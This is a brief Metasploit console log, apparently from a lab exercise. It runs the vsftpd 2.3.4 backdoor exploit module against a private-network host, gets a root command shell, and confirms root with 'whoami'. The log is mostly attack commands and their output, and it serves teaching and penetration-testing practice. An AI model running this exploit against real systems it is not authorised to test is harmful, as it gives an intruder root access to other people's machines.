 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.132.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.132.135:21 - USER: 331 Please specify the password.
[+] 192.168.132.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.132.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > [*] Command shell session 1 opened (192.168.132.132:34747
→ 192.168.132.135:6200) at 2025-09-23 16:38:17 +0530
whoami
[*] exec: whoami
root